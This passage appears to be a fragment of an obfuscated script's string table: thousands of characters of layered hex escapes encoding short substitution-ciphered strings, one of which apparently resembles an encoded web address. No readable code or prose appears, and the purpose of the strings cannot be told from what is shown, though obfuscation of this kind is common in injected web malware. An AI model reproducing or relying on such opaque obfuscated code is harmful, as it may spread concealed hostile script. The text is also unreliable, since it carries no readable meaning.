c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x